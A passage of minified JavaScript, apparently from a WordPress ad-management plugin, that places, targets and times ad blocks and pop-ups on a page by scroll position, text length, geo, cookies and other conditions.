e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(r=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):r),"px_iterable"===t.type&&(r=+t.n,n=t.start?+t.start:r),r<(i=200+a))){var l=i;t.max&&(l=Math.min(i,r*t.max+n));for(var d=n;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=r}}},window.fpm_cross_timer=function(t,n,r){var e,o=null!==r.querySelector("."+fpm_attr.cross),i=null!==r.querySelector("."+fpm_attr.timer);"true"===n.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),n.timeout=parseInt(n.timeout)||0;var a,s,l,d=n.cross_offset&&"true"===n.cross_offset?r.firstChild:r;"true"===n.timer&&0<n.timeout?((a=document.createElement("div")).classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+n.timeout+"</span>",s=a.querySelector("span"),i||d.appendChild(a),l=setInterval(function(){s.innerHTML=--n.timeout,n.timeout<=0&&(clearInterval(l),a.remove(),"true"===n.cross?o||d.appendChild(e):(fpm_close_event(t,n,r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==n.cross||o||d.appendChild(e)},window.fpm_close_event=function(e,t,n){n.classList.remove(fpm_attr.show),n.classList.contains("center")||setTimeout(function(){n.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,n,r=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),r[o[t].abgroup]||(r[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in fpm_base64test.test(d.code)&&(d.code=decodeURIComponent(escape(atob(d.code)))),d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&r[o[t].abgroup].push(d)}for(n in r)0==r[n].length&&delete r[n];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(n in delete a.html.block,r)if("0"===n)for(var p in r[n])r[n][p].minheight&&(i+=+r[n][p].minheight);else s[n]=fpm_randomProperty(r[n]),i+=+r[n][s[n]].minheight;a.html.groups=r,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols"),u.xpath=u.xpath||"";var _,h,g=fpm_textLength_with_exeptions(u.exclude,u.xpath);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(S=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){S()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(O=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&P()},document.addEventListener("scroll",O)),"true"===T.close&&(H=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P())},document.addEventListener("visibilitychange",H),fpm_body.addEventListener("mouseleave",H)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),"sec"==T.type&&(clearTimeout(I),S()),"px"==T.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(A=fpm_queryAll(k.selector,k.xpath,"true")).length?A.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(A=fpm_queryAll(M.selector,M.xpath,"true")).length?A.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,S,I,O,H,N;function P(){var e;document.removeEventListener("scroll",O),"true"===T.close&&(document.removeEventListener("visibilitychange",H),fpm_body.removeEventListener("mouseleave",H)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: 